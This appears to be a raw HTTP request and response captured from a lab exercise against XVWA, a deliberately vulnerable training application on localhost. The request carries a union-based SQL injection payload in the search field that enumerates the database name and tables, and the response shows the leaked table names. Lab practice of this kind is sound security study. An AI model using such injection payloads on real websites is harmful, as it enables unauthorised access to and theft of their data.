 POST /xvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 146
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Referer: http://127.0.0.1/xvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=iehbmkvqnft7pkknpavkfsjap2
Connection: close
item=&search=0%' union select 1,database(),3,(select
group_concat(table_name) from information_schema.tables where
table_schema=database()),5,6,7#
<p>Search by Itemcode or use search option
<form method='post' action=''>
<div class="form-group">
<label></label>
<select class="form-control" name="item">
<option value="">Select Item Code</option>
<option value="1">1</option><option value="2">2</option><option
value="3">3</option><option value="4">4</option><option value="5">5</option><option
value="6">6</option><option value="7">7</option><option value="8">8</option><option
value="9">9</option><option value="10">10</option></select><br><input class="form-control"
width="50%" placeholder="Search" name="search"></input> <br><div align="right"> <button
class="btn btn-default" type="submit">Submit</button></div></div> </form>
</p></div><table><tr><td><b>Item Code : </b>xvwa</td><td rowspan=5>&nbsp;&nbsp;</td><td
rowspan=5 valign="top" align="justify"><b>Description : </b>5</td></tr><tr><td><b>Item Name :
</b>caffaine,comments,users</td></tr><td><img src='3' height=130
weight=20/></td><tr><td><b>Category : </b>6</td></tr><tr><td><b>Price :
</b>7$</td></tr><tr><td colspan=3><hr></td></tr></table>
<hr>
</div>